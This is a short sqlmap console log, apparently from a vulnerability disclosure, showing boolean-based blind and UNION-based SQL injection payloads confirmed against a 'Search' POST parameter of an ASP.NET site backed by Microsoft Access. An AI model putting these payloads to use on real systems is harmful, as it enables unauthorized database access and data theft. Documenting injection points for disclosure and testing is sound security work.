 C:\Python27\sqlmap>sqlmap.py -r c:\post.txt -p "Search"
{1.0-dev-nongit-20150612}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:56:31
[13:56:31] [INFO] parsing HTTP request from 'c:\post.txt'
[13:56:31] [INFO] resuming back-end DBMS 'microsoft access'
[13:56:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Search (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Search=a%' AND 9290=9290 AND '%'='&QuerySql=user&x=8&y=10
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: Search=a%' UNION ALL SELECT NULL,CHR(113)&CHR(106)&CHR(118)&CHR(106
)&CHR(113)&CHR(76)&CHR(114)&CHR(107)&CHR(73)&CHR(122)&CHR(121)&CHR(98)&CHR(66)&C
HR(74)&CHR(111)&CHR(113)&CHR(120)&CHR(106)&CHR(113)&CHR(113),NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16&QuerySql=user&x=8&y=10
---
[13:56:32] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft Access
www.wooyun.org